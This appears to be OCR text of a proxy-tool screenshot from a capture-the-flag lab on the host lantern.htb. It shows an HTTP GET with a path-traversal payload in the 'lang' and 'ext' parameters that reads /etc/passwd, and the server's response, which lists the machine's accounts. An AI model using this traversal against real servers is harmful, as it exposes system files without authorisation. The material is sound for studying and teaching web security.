 Request
Pretty Raw Hex
\n
1 GET /PrivacyAndPolicy?lang=../../../../../../&ext=./../../../etc/passwd HTTP/1.1
2 Host: lantern.htb
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
\n
9 Last-Modified: Thu, 01 Aug 2024 13:30:55 GMT
10 Server: Skipper Proxy
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www/sites:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
34 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
35 pollinate:x:105:1::/var/cache/pollinate:/bin/false
36 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
37 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
38 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
40 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
41 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
42 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
43 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
44 tomas:x:1000:1000:tomas:/home/tomas:/bin/bash
45 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
46 _laurel:x:998:998::/var/log/laurel:/bin/false
47